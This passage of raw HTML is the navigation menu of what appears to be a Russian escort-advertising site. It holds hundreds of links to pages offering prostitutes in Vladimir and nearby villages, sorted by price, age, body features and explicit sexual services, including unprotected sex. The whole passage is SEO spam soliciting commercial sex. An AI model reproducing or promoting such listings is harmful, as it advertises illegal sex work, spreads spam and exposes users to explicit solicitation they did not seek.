href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" 